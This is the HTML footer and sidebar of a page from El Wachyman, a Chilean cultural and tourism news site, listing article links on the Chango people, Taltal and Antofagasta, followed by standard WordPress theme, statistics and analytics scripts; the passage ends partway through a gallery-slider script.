            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_26_697e9b60b3878_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_697e9b60b3f0d_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_697e9b60b3f0d" ><script>var block_td_uid_28_697e9b60b3f0d = new tdBlock();
block_td_uid_28_697e9b60b3f0d.id = "td_uid_28_697e9b60b3f0d";
block_td_uid_28_697e9b60b3f0d.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_697e9b60b3f0d_rand","tdc_css_class":"td_uid_28_697e9b60b3f0d_rand","tdc_css_class_style":"td_uid_28_697e9b60b3f0d_rand_style"}';
block_td_uid_28_697e9b60b3f0d.td_column_number = "1";
block_td_uid_28_697e9b60b3f0d.block_type = "td_block_7";
block_td_uid_28_697e9b60b3f0d.post_count = "3";
block_td_uid_28_697e9b60b3f0d.found_posts = "377";
block_td_uid_28_697e9b60b3f0d.header_color = "";
block_td_uid_28_697e9b60b3f0d.ajax_pagination_infinite_stop = "";
block_td_uid_28_697e9b60b3f0d.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_697e9b60b3f0d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_28_697e9b60b3f0d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_697e9b60b56a1_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_697e9b60b56a1" ><script>var block_td_uid_29_697e9b60b56a1 = new tdBlock();
block_td_uid_29_697e9b60b56a1.id = "td_uid_29_697e9b60b56a1";
block_td_uid_29_697e9b60b56a1.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_697e9b60b56a1_rand","tdc_css_class":"td_uid_29_697e9b60b56a1_rand","tdc_css_class_style":"td_uid_29_697e9b60b56a1_rand_style"}';
block_td_uid_29_697e9b60b56a1.td_column_number = "1";
block_td_uid_29_697e9b60b56a1.block_type = "td_block_7";
block_td_uid_29_697e9b60b56a1.post_count = "3";
block_td_uid_29_697e9b60b56a1.found_posts = "377";
block_td_uid_29_697e9b60b56a1.header_color = "";
block_td_uid_29_697e9b60b56a1.ajax_pagination_infinite_stop = "";
block_td_uid_29_697e9b60b56a1.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_29_697e9b60b56a1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_29_697e9b60b56a1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_697e9b60b7d06_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_30_697e9b60b7d06" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 697e9b60b970f
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"3919\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "3919" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_20_697e9b609f16d_nr_of_slides = 10;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_20_697e9b609f16d .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_20_697e9b609f16d .doubleSliderPrevButton"),
